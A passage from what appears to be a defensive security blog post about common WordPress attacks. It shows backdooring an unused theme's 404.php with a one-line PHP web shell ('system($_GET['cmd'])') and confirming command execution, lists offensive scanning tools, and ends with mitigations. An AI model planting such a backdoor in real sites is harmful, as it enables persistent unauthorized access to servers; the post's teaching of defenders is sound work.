
To do this we will want to edit the PHP source code files of a theme that is not currently in use (Twenty Sixteen). When you install a new WordPress website it will come with default themes, themes that will likely not be removed or used (unused assets). We can backdoor one of the default themes to persist our access by editing a non-critical file such as the '404.php' file.
Appearance > Themes > Editor > select theme to edit > Twenty Sixteen > Theme Files > 404 Template (404.php) > Update File (https://blog.adamwallwork.xyz/wp-content/themes/twentysixteen/404.php)
We have included 'system($_GET['cmd']);' (see Figure 20) which will act as our backdoor allowing us to execute commands on the victim server. We can validate that we have achieved remote command execution (RCE) (see Figure 21) by entering '404.php?cmd=pwd;ls'.
Other Common Methods
Other common methods of exploiting systems to gain initial access are your typical low-hanging fruit vulnerabilities which include, SQL injection (SQLi), common web server misconfigurations, file uploads, cross-site scripting (XSS) and others. These types of vulnerabilities are commonly exploited due to their low complexity and given the fact that most vulnerability scanners can easily detect them where publicly available automated tools and exploits can easily exploit them.
I see a lot in customer server logs many different payloads and random GET requests made by scanners. Some of the scanners and tools I've seen in the logs and servers are listed below in Table 1.
| Tools | Description |
|---|---|
| Sqlmap | Automatically detects and exploits SQLi |
| Wpscan | Enumerates, vulnerability scans & brute-forces user accounts |
| Commix | Automatically exploits command injection vulnerabilities |
| Ffuf | Fuzzes endpoints and parameters for files and vulnerabilities |
| Seclists | Collection of useful wordlists to be used with tools like wpscan & ffuf |
| Nuclei | YAML template based vulnerability scanner |
| Nmap | Port and vulnerability scanner (NSE) |
| Metasploit | Exploit framework |
| Dirsearch | Brute-forces web directories and files |
| Burpsuite | Intercept proxy |
| Weeveley3 | Sneaky web shell |
| Searchsploit | Search for public exploits |
| PayloadsAllTheThings | List of useful payloads |
Practical Countermeasures
The threats that have been covered in this blog post can be largely mitigated by following cybersecurity best practices. These include implementing a web application firewall to protect against exploits, fully updating your web technology stack, hashing and encrypting sensitive information in databases, implementing MFA, rate limiting, temporary account lockouts and strong passwords, malware scanning your server, removing any unused assets from your websites such as themes and plugins that are no longer in use and follow secure coding practices when developing custom web applications and APIs.
By doing this you can largely mitigate automated, random and opportunistic attacks against your websites and ensure that your customer data remains safe and secure.
Conclusion
We have used basic examples throughout this blog post to demonstrate common threats that I have seen while working on the help desk for a web hosting provider. They're basic because these are the type of easy, low-hanging fruit exploits that are commonly exploited in the wild. Most attacks are random and opportunistic which require very little skill and effort. It's a great example of why you should always ensure that you are running up-to-date software on your websites and ensuring that your developers follow secure coding practices.
